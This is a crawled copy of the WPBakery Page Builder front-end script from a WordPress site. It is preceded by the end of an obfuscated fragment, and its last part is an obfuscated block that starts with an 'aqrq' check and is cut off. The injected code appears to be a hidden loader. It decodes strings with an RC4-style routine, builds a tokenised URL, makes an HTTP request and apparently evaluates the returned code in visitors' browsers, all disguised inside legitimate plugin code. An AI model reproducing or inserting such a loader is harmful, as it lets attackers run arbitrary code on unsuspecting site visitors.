HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0
body_size: 27615
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2021 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),function($){"function"!=typeof window.vc_js&&(window.vc_js=function(){"use strict";vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval"),10),sliderFx=this_element.attr("data-flex_fx"),slideshow=0==sliderTimeout?!1:!0;this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(content){content&&content.preventDefault&&content.preventDefault();var element=jQuery(this).closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}($el?$el.hasClass("vc_toggle_title")?$el.unbind("click"):$el.find(".vc_toggle_title").off("click"):jQuery(".vc_toggle_title").off("click")).on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function(ver){var $call,old_version;jQuery.ui&&($call=ver||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0],10)&&parseInt(ver[1],10)<9,$call.each(function(index){var interval=jQuery(this).attr("data-interval"),tabs_array=[],$tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}});if(interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(err){window.console&&window.console.warn&&console.warn("tabs behaviours error",err)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(length){var index;length&&length.preventDefault&&length.preventDefault(),old_version?(index=$tabs.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)):(index=$tabs.tabs("option","active"),length=$tabs.find(".wpb_tab").length,index=jQuery(this).parent().hasClass("wpb_next_slide")?length<=index+1?0:index+1:index-1<0?length-1:index-1,$tabs.tabs("option","active",index))})}))}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"),10)&&parseInt($this.data("active-tab"),10)-1),$tabs=!1===active_tab||"yes"===$this.data("collapsible"),$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:$tabs,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}});!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).on("click",function($thumbs){$thumbs&&$thumbs.preventDefault&&$thumbs.preventDefault();$thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).on("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var fluid_ul=jQuery(this);!0!==fluid_ul.data("carousel_enabled")&&fluid_ul.is(":visible")&&(fluid_ul.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1"),(fluid_ul=jQuery(this).find(".wpb_thumbnails-fluid li")).css({"margin-right":fluid_ul.css("margin-left"),"margin-left":0}),(fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid")).width(fluid_ul.width()+300))})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,sliderTimeout,this_element=jQuery(this);this_element.hasClass("wpb_slider_nivo")?(0===(sliderTimeout=1e3*this_element.attr("data-interval"))&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})):this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var callSkrollInit,$=window.jQuery;function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var el_margin_left,el_margin_right,offset,width,padding,paddingRight,$el_full=$el.next(".vc_row-full-width");($el_full=!$el_full.length?$el.parent().next(".vc_row-full-width"):$el_full).length&&(el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width(),"rtl"===$el.css("direction")&&(offset-=$el_full.width(),offset+=width,offset+=el_margin_left,offset+=el_margin_right),$el.css({position:"relative",left:offset,"box-sizing":"border-box",width:width}),$el.data("vcStretchContent")||("rtl"===$el.css("direction")?((padding=offset)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):(paddingRight=width-(padding=(padding=-1*offset)<0?0:padding)-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"})),$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width}))}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var windowHeight,offsetTop,$element=$(".vc_row-o-full-height:first");$element.length&&(windowHeight=$(window).height(),(offsetTop=$element.offset().top)<windowHeight&&$element.css("min-height",100-offsetTop/(windowHeight/100)+"vh")),$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds(),callSkrollInit=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSize,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrSize+"%"),parallaxImage=$(this).data("vcParallaxImage"),(youtubeId=vcExtractYoutubeId(parallaxImage))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),$parallaxElement.attr("data-bottom-top","top: "+-(skrollrSize-100)+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr&&(window.vcParallaxSkroll=skrollr.init({forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}}),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}}),"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$frame=panel.find(".vc_line-chart"),$google_maps=panel.find('[data-ride="vc_carousel"]');vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$frame.length&&jQuery.fn.vcLineChart&&$frame.vcLineChart({reload:!1}),$google_maps.length&&jQuery.fn.carousel&&$google_maps.carousel("resizeAction"),$frame=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$frame.length&&$frame.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")&&(($frame=$google_maps.find("iframe")).attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")),panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")}),$(document).trigger("wpb_prepare_tab_content",panel)}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(event,ui){var $pie_charts,$round_charts,$line_charts,$carousel;ui.newPanel.length&&ui.newHeader.length&&($pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]'),void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")}))}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){jQuery("[data-vc-video-bg]").each(function(){var youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?(youtubeId=$element.data("vcVideoBg"),(youtubeId=vcExtractYoutubeId(youtubeId))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).on("resize",function(){vcResizeVideoBackground($element)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(id){if(void 0===id)return!1;id=id.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.on("click",function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.on("mouseleave",function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),width=$this.width();$this.css("perspective",4*width+"px")})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(hoverBox){hoverBox.each(function(){var hoverBoxHeight=jQuery(this),hoverBoxInner=hoverBoxHeight.find(".vc-hoverbox-inner");hoverBoxInner.css("min-height",0);var frontHeight=hoverBoxHeight.find(".vc-hoverbox-front-inner").outerHeight(),hoverBoxHeight=hoverBoxHeight.find(".vc-hoverbox-back-inner").outerHeight(),hoverBoxHeight=hoverBoxHeight<frontHeight?frontHeight:hoverBoxHeight;hoverBoxInner.css("min-height",(hoverBoxHeight=hoverBoxHeight<250?250:hoverBoxHeight)+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).on("resize",window.vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()})}(window.jQuery);;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else 